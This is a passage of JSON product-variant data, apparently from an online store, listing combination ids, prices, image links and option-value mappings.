"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$",